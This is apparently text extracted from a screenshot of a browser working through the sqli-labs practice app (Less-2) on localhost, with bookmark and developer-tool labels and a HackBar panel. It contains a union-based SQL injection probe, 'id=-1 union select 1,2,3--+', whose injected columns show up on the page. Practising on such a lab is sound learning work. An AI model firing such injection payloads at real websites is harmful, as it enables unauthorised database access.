 Less-2 **Error Based- Intiger**
127.0.0.1:8081/Less-2/?id=-1 union select 1,2,3--+
1
0
新手上路
vs2022(Visual Studi...
哔哩哔哩 ( ゜- ゜)つロ ...
磁力多
水排序谜题_csuzhuc...
福州大学教务处
福州大学教务处本科...
图片压缩 - 在线工具 -...
OI Wiki
其他书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://127.0.0.1:8081/Less-2/?id=-1 union select 1,2,3--+
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
PC
T